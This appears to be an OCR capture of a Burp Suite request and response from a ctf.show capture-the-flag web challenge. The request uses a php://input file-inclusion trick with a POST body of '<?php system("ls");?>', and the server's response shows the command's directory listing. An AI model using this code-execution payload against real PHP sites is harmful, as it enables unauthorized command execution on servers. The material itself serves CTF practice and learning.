 Request
Pretty Raw \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: 31fc5775-0fb5-402f-82be-f3609ca88617.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 27
10
11 POST: <?php system("ls");?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Jan 2023 16:45:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 732
8
9 POST: ctf_go_go_go
10 index.php
11 <html lang="zh-CN">
12
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
15 <meta name="viewport" content="width=device-width, minimum-scale=1.0, max
16 <title>
ctf.show_web3
</title>
17 </head>
18 <body>
19 <center>
20 <h2>
ctf.show_web3
</h2>
21 <hr>
22 <h3>